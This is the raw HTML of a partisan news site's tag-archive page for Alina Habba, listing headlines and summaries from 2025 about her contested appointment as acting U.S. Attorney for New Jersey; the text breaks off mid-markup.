	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag" class=""><li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1378"><a href="https://wltreport.com/">Home</a></li>
<li id="menu-item-472809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472809"><a href="https://wltreport.com/deals/">Deals</a></li>
<li id="menu-item-482735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482735"><a href="https://wltreport.com/giveaways/">GIVEAWAYS</a></li>
<li id="menu-item-55696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/WLTRjoin">Newsletter</a></li>
<li id="menu-item-40045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045"><a target="_blank" href="https://wltreport.givingfuel.com/wlt">Support Us</a></li>
<li id="menu-item-178067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://dailynoah.com">Store</a></li>
</ul>	</nav>
	
				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="bb-logo-light" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" />
				
					<img class="bb-logo-dark" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" />
				
			</span>
					<span class="text">BoomMag: Readers and Fans</span>
				</div>

						<div class="social circle"><ul><li><a href="#" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-google-plus " title="Google+" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-dribbble " title="Dribbble" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-top">

		
		<div class="bb-sticky bb-sticky-nav sticky-smart">
			<div class="bottom-header  medium boxed menu-left bb-sticky-el">
				<div class="container">

					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://wltreport.com/">

								<img class="site-logo bb-logo-light" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />
									<img class="site-logo bb-logo-dark" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />
						</a>
	</p>

	</div></div>
											<div class="h-component m-2">

															<div class="bb-header-navigation header-item">
										<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1378"><a href="https://wltreport.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472809"><a href="https://wltreport.com/deals/">Deals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482735"><a href="https://wltreport.com/giveaways/">GIVEAWAYS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/WLTRjoin">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045"><a target="_blank" href="https://wltreport.givingfuel.com/wlt">Support Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://dailynoah.com">Store</a></li>
</ul>	</nav>
									</div>
													</div>
					
										<div class="h-component r-1 has-search">
						
<span class="menu-advertise-button hide-on-mobile"><a href="/advertise/">Advertise With Us</a></span>
<span class="menu-advertise-button show-on-mobile"><a href="https://trump.typeform.com/WLTRjoin?typeform-source=wltreport.com" target="_blank">Newsletter</a></span>
<div class="bb-header-search header-item pos-right">
	<a class="bb-header-icon" href="/search/" role="button">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
</div>
					</div>
					
				</div>

				
			</div>
			</div>
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://wltreport.com/">
								<img class="site-logo-mobile bb-logo-light" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />

									<img class="site-logo-mobile bb-logo-dark" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />
							</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						
<span class="menu-advertise-button hide-on-mobile"><a href="/advertise/">Advertise With Us</a></span>
<span class="menu-advertise-button show-on-mobile"><a href="https://trump.typeform.com/WLTRjoin?typeform-source=wltreport.com" target="_blank">Newsletter</a></span>
<div class="bb-header-search header-item pos-right">
	<a class="bb-header-icon" href="/search/" role="button">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
</div>
					</div>
				
			</div>
		</div>
	</header>
</div>
			<main id="main" role="main">
			
				<header class="container bb-page-header style-center-wide  stretched">
	<div class="container-bg rmv-b-r-mobile ">
		<div class="container-inner">

						<!-- Header Content -->
			<div class="header-content">
				<div class="header-content-layout">
					<div class="row-col row1">
													<div class="page-title-block">
																									<h1 class="page-title">Alina Habba</h1>
															</div>
											</div>

					
									</div>
			</div>
					</div>
	</div>
</header>

	<div class="container main-container ">
				<div class="bb-row">
			<div class="bb-col col-content">
				<div class="bb-row">
					<div class="bb-col col-site-main">
						<div class="site-main" role="main">
															<div class="bb-post-collection hfeed post-list list small-item">
									<ul id="post-items" class="post-items">
										
	<li class="post-item post-item-list2">
		<article class="post bb-post bb-card-item post-574647 type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-alina-habba tag-doj tag-new-jersey tag-push">


			<!-- thumbnail -->
			<div class="post-thumbnail">
													<a href="https://wltreport.com/2025/12/08/breaking-former-trump-lawyer-alina-habba-resigns-as/"
					   title="BREAKING: Former Trump Lawyer Alina Habba Resigns as U.S. Attorney for New Jersey"  >
						<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="128" height="64" src="https://wltreport.com/wp-content/uploads/2025/05/alina_habba0047.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://wltreport.com/wp-content/uploads/2025/05/alina_habba0047.jpg 1000w, https://wltreport.com/wp-content/uploads/2025/05/alina_habba0047-720x360.jpg 720w" sizes="150px" /></div>					</a>
							</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://wltreport.com/category/uncategorized/" rel="category tag">News</a></div></div><h2 class="entry-title"><a href="https://wltreport.com/2025/12/08/breaking-former-trump-lawyer-alina-habba-resigns-as/" rel="bookmark"  >BREAKING: Former Trump Lawyer Alina Habba Resigns as U.S. Attorney for New Jersey</a></h2><p class="entry-summary entry-sub-title">After a lengthy battle with the court system over the legality of her appointment as acting U.S. Attorney for New Jersey, Alina Habba just announced...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://wltreport.com/author/kaley/"><img width="74" height="74" src="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png" class="avatar avatar-74 photo" alt="Kaley" decoding="async" srcset="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png 150w, https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png 512w" sizes="150px" /></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/kaley/">
				<span>Kaley</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2025-12-08T16:30:04-06:00">1 month ago</time><time class="entry-date updated mf-hide" datetime="2025-12-08T16:35:22-06:00">1 month ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-list2">
		<article class="post bb-post bb-card-item post-571470 type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-100percentfedup-com tag-alina-habba tag-new-jersey tag-push tag-trump-administration tag-uncategorized">


			<!-- thumbnail -->
			<div class="post-thumbnail">
													<a href="https://wltreport.com/2025/12/01/appeals-court-issues-ruling-alina-habba-serving-as/"
					   title="Appeals Court Issues Ruling On Alina Habba Serving As Top Prosecutor In New Jersey"  >
						<div class="bb-media-placeholder" style="padding-bottom:56.25%;"><img width="128" height="72" src="https://wltreport.com/wp-content/uploads/2025/06/alina-habba.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2025/06/alina-habba.jpg 1056w, https://wltreport.com/wp-content/uploads/2025/06/alina-habba-1600x900.jpg 1600w" sizes="auto, 150px" /></div>					</a>
							</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://wltreport.com/category/uncategorized/" rel="category tag">News</a></div></div><h2 class="entry-title"><a href="https://wltreport.com/2025/12/01/appeals-court-issues-ruling-alina-habba-serving-as/" rel="bookmark"  >Appeals Court Issues Ruling On Alina Habba Serving As Top Prosecutor In New Jersey</a></h2><p class="entry-summary entry-sub-title">An appellate court ruled on Monday that Alina Habba is serving unlawfully as U.S. attorney for New Jersey. A three-judge panel for the 3rd Circuit...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://wltreport.com/author/danielle/"><img width="74" height="74" src="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png" class="avatar avatar-74 photo" alt="Danielle" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png 150w, https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png 512w" sizes="auto, 150px" /></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/danielle/">
				<span>Danielle</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2025-12-01T10:06:13-06:00">2 months ago</time><time class="entry-date updated mf-hide" datetime="2025-12-01T10:09:28-06:00">2 months ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-list2">
		<article class="post bb-post bb-card-item post-566267 type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-alina-habba tag-push">


			<!-- thumbnail -->
			<div class="post-thumbnail">
													<a href="https://wltreport.com/2025/11/15/just-radical-leftist-arrested-attacking-u-s-attorney/"
					   title="JUST IN: Radical Leftist ARRESTED for Attacking U.S. Attorney Alina Habba&#8217;s Office"  >
						<div class="bb-media-placeholder" style="padding-bottom:97.959%;"><img width="98" height="96" src="https://wltreport.com/wp-content/uploads/2025/11/screen-shot-2025-11-15-at-3.29.51-pm.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2025/11/screen-shot-2025-11-15-at-3.29.51-pm.png 868w, https://wltreport.com/wp-content/uploads/2025/11/screen-shot-2025-11-15-at-3.29.51-pm-768x754.png 768w, https://wltreport.com/wp-content/uploads/2025/11/screen-shot-2025-11-15-at-3.29.51-pm-24x24.png 24w, https://wltreport.com/wp-content/uploads/2025/11/screen-shot-2025-11-15-at-3.29.51-pm-48x48.png 48w" sizes="auto, 150px" /></div>					</a>
							</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://wltreport.com/category/uncategorized/" rel="category tag">News</a></div></div><h2 class="entry-title"><a href="https://wltreport.com/2025/11/15/just-radical-leftist-arrested-attacking-u-s-attorney/" rel="bookmark"  >JUST IN: Radical Leftist ARRESTED for Attacking U.S. Attorney Alina Habba&#8217;s Office</a></h2><p class="entry-summary entry-sub-title">Several days ago, a deranged leftist carried out a violent attack on the office of U.S. Attorney Alina Habba.</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://wltreport.com/author/kaley/"><img width="74" height="74" src="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png" class="avatar avatar-74 photo" alt="Kaley" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png 150w, https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png 512w" sizes="auto, 150px" /></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/kaley/">
				<span>Kaley</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2025-11-15T14:31:30-06:00">2 months ago</time><time class="entry-date updated mf-hide" datetime="2025-11-15T15:43:07-06:00">2 months ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-list2">
		<article class="post bb-post bb-card-item post-531125 type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-100percentfedup-com tag-alina-habba tag-new-jersey tag-push tag-uncategorized">


			<!-- thumbnail -->
			<div class="post-thumbnail">
													<a href="https://wltreport.com/2025/08/21/alina-habba-unlawfully-holding-role-as-new-jerseys/"
					   title="Alina Habba Unlawfully Holding Role As New Jersey’s Top Prosecutor, Judge Rules"  >
						<div class="bb-media-placeholder" style="padding-bottom:56.25%;"><img width="128" height="72" src="https://wltreport.com/wp-content/uploads/2025/06/alina-habba.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2025/06/alina-habba.jpg 1056w, https://wltreport.com/wp-content/uploads/2025/06/alina-habba-1600x900.jpg 1600w" sizes="auto, 150px" /></div>					</a>
							</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://wltreport.com/category/uncategorized/" rel="category tag">News</a></div></div><h2 class="entry-title"><a href="https://wltreport.com/2025/08/21/alina-habba-unlawfully-holding-role-as-new-jerseys/" rel="bookmark"  >Alina Habba Unlawfully Holding Role As New Jersey’s Top Prosecutor, Judge Rules</a></h2><p class="entry-summary entry-sub-title">A federal judge on Thursday ruled that acting U.S. Attorney Alina Habba’s appointment was “unlawful.” The ruling may render void all of her actions as...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://wltreport.com/author/danielle/"><img width="74" height="74" src="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png" class="avatar avatar-74 photo" alt="Danielle" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png 150w, https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png 512w" sizes="auto, 150px" /></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/danielle/">
				<span>Danielle</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2025-08-21T19:06:18-05:00">5 months ago</time><time class="entry-date updated mf-hide" datetime="2025-08-21T19:06:30-05:00">5 months ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-list2">
		<article class="post bb-post bb-card-item post-524312 type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-alina-habba tag-pam-bondi tag-president-trump tag-push">


			<!-- thumbnail -->
			<div class="post-thumbnail">
				<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-shares"><span class="bb-icon bb-ui-icon-share"></span><span class="count">7</span></span></div>									<a href="https://wltreport.com/2025/07/24/genius-president-trump-pam-bondi-outsmart-rogue-judges/"
					   title="GENIUS: President Trump &#038; Pam Bondi Outsmart Rogue Judges to Appoint Alina Habba as Acting U.S. Attorney"  >
						<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="128" height="64" src="https://wltreport.com/wp-content/uploads/2025/05/alina_habba0047.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2025/05/alina_habba0047.jpg 1000w, https://wltreport.com/wp-content/uploads/2025/05/alina_habba0047-720x360.jpg 720w" sizes="auto, 150px" /></div>					</a>
							</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://wltreport.com/category/uncategorized/" rel="category tag">News</a></div></div><h2 class="entry-title"><a href="https://wltreport.com/2025/07/24/genius-president-trump-pam-bondi-outsmart-rogue-judges/" rel="bookmark"  >GENIUS: President Trump &#038; Pam Bondi Outsmart Rogue Judges to Appoint Alina Habba as Acting U.S. Attorney</a></h2><p class="entry-summary entry-sub-title">Once again, President Trump has proven what a very stable genius he is. After a band of leftist activist judges colluded to oust Alina Habba...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://wltreport.com/author/kaley/"><img width="74" height="74" src="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png" class="avatar avatar-74 photo" alt="Kaley" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png 150w, https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png 512w" sizes="auto, 150px" /></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/kaley/">
				<span>Kaley</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2025-07-24T20:49:56-05:00">6 months ago</time><time class="entry-date updated mf-hide" datetime="2025-07-25T14:14:33-05:00">6 months ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-list2">
		<article class="post bb-post bb-card-item post-523898 type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-alina-habba tag-judges tag-pam-bondi tag-push">


			<!-- thumbnail -->
			<div class="post-thumbnail">
				<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-shares"><span class="bb-icon bb-ui-icon-share"></span><span class="count">14</span></span></div>									<a href="https://wltreport.com/2025/07/22/just-pam-bondi-fires-alina-habbas-replacement-after/"
					   title="Pam Bondi Thwarts Liberal Judges Attempt to REPLACE Alina Habba With One Of Their Own"  >
						<div class="bb-media-placeholder" style="padding-bottom:56.25%;"><img width="128" height="72" src="https://wltreport.com/wp-content/uploads/2025/02/pam-bondi.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2025/02/pam-bondi.png 1600w, https://wltreport.com/wp-content/uploads/2025/02/pam-bondi-1536x864.png 1536w" sizes="auto, 150px" /></div>					</a>
							</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://wltreport.com/category/uncategorized/" rel="category tag">News</a></div></div><h2 class="entry-title"><a href="https://wltreport.com/2025/07/22/just-pam-bondi-fires-alina-habbas-replacement-after/" rel="bookmark"  >Pam Bondi Thwarts Liberal Judges Attempt to REPLACE Alina Habba With One Of Their Own</a></h2><p class="entry-summary entry-sub-title">After a group of liberal rogue judges banded together to oust Alina Habba from her position as interim U.S. Attorney of New Jersey, Attorney General...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://wltreport.com/author/kaley/"><img width="74" height="74" src="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png" class="avatar avatar-74 photo" alt="Kaley" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png 150w, https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png 512w" sizes="auto, 150px" /></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/kaley/">
				<span>Kaley</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2025-07-22T22:23:48-05:00">6 months ago</time><time class="entry-date updated mf-hide" datetime="2025-07-23T09:06:10-05:00">6 months ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-list2">
		<article class="post bb-post bb-card-item post-521159 type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-alina-habba tag-illegal-immigration tag-new-jersey">


			<!-- thumbnail -->
			<div class="post-thumbnail">
				<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-shares"><span class="bb-icon bb-ui-icon-share"></span><span class="count">4</span></span></div>									<a href="https://wltreport.com/2025/07/14/alina-habba-subpoenas-new-jersey-governor-plan-harbor/"
					   title="Alina Habba SUBPOENAS New Jersey Governor For Plan to Harbor Illegals At His Home"  >
						<div class="bb-media-placeholder" style="padding-bottom:56.25%;"><img width="128" height="72" src="https://wltreport.com/wp-content/uploads/2025/06/alina-habba.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2025/06/alina-habba.jpg 1056w, https://wltreport.com/wp-content/uploads/2025/06/alina-habba-1600x900.jpg 1600w" sizes="auto, 150px" /></div>					</a>
							</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://wltreport.com/category/uncategorized/" rel="category tag">News</a></div></div><h2 class="entry-title"><a href="https://wltreport.com/2025/07/14/alina-habba-subpoenas-new-jersey-governor-plan-harbor/" rel="bookmark"  >Alina Habba SUBPOENAS New Jersey Governor For Plan to Harbor Illegals At His Home</a></h2><p class="entry-summary entry-sub-title">No one is above the law... U.S.</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://wltreport.com/author/kaley/"><img width="74" height="74" src="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png" class="avatar avatar-74 photo" alt="Kaley" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png 150w, https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png 512w" sizes="auto, 150px" /></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/kaley/">
				<span>Kaley</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2025-07-14T19:33:21-05:00">6 months ago</time><time class="entry-date updated mf-hide" datetime="2025-07-17T14:36:27-05:00">6 months ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-list2">
		<article class="post bb-post bb-card-item post-516941 type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-100percentfedup-com tag-alina-habba tag-crime tag-news tag-push tag-uncategorized">


			<!-- thumbnail -->
			<div class="post-thumbnail">
				<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-shares"><span class="bb-icon bb-ui-icon-share"></span><span class="count">49</span></span></div>									<a href="https://wltreport.com/2025/07/06/operation-led-alina-habba-u-s-marshals-leads/"
					   title="Operation Led By Alina Habba And U.S. Marshals Leads To 260+ Arrests"  >
						<div class="bb-media-placeholder" style="padding-bottom:84.956%;"><img width="113" height="96" src="https://wltreport.com/wp-content/uploads/2025/07/img_3457.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>					</a>
							</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://wltreport.com/category/uncategorized/" rel="category tag">News</a></div></div><h2 class="entry-title"><a href="https://wltreport.com/2025/07/06/operation-led-alina-habba-u-s-marshals-leads/" rel="bookmark"  >Operation Led By Alina Habba And U.S. Marshals Leads To 260+ Arrests</a></h2><p class="entry-summary entry-sub-title">According to aNew York Postreport, federal authorities nabbed over 260 suspects in an ongoing New Jersey mission dubbed “Operation Apex Hammer.” The arrests included “17...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://wltreport.com/author/danielle/"><img width="74" height="74" src="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png" class="avatar avatar-74 photo" alt="Danielle" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png 150w, https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png 512w" sizes="auto, 150px" /></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/danielle/">
				<span>Danielle</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2025-07-06T12:15:36-05:00">7 months ago</time><time class="entry-date updated mf-hide" datetime="2025-07-06T16:07:16-05:00">7 months ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-list2">
		<article class="post bb-post bb-card-item post-514665 type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-alina-habba tag-donald-trump tag-new-jersey tag-push">


			<!-- thumbnail -->
			<div class="post-thumbnail">
				<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-shares"><span class="bb-icon bb-ui-icon-share"></span><span class="count">14</span></span></div>									<a href="https://wltreport.com/2025/07/02/president-trump-has-new-position-lined-up-his/"
					   title="President Trump Has A New Position Lined Up For His Former Attorney Alina Babba"  >
						<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="128" height="64" src="https://wltreport.com/wp-content/uploads/2025/05/alina_habba0047.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2025/05/alina_habba0047.jpg 1000w, https://wltreport.com/wp-content/uploads/2025/05/alina_habba0047-720x360.jpg 720w" sizes="auto, 150px" /></div>					</a>
							</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://wltreport.com/category/uncategorized/" rel="category tag">News</a></div></div><h2 class="entry-title"><a href="https://wltreport.com/2025/07/02/president-trump-has-new-position-lined-up-his/" rel="bookmark"  >President Trump Has A New Position Lined Up For His Former Attorney Alina Babba</a></h2><p class="entry-summary entry-sub-title">After proving herself to be an asset to President Donald Trump by representing him against politically motivated civil allegations in court, attorney Alina Babba has...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://wltreport.com/author/russell/"><img width="74" height="74" src="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png" class="avatar avatar-74 photo" alt="Russell Bartlett" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png 150w, https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png 512w" sizes="auto, 150px" /></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/russell/">
				<span>Russell Bartlett</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2025-07-02T07:39:20-05:00">7 months ago</time><time class="entry-date updated mf-hide" datetime="2025-07-02T15:27:30-05:00">7 months ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-list2">
		<article class="post bb-post bb-card-item post-512298 type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-alina-habba tag-doj tag-florida tag-push">


			<!-- thumbnail -->
			<div class="post-thumbnail">
